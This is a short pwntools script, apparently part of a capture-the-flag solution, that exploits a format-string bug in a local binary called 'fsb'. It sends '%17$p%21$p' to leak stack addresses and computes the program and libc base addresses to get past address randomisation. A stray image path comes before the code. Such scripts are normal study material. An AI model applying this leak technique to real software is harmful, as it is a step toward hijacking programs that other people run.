 from pwn import *
elf = ELF('./fsb')
libc = ELF('./libc-2.27.so')
p = process('./fsb')
p.recvuntil('name:')
p.sendline("%17$p%21$p")
p.recvuntil("0x")
addr = int(p.recvuntil('0x')[:-2],16)
base = addr - elf.symbols['_start']
info("base:0x%x", base)
addr = int(p.recvuntil('\n')[:-1],16)
libc_base = addr - libc.symbols['__libc_start_main']-0xe7
info("libc:0x%x", libc_base)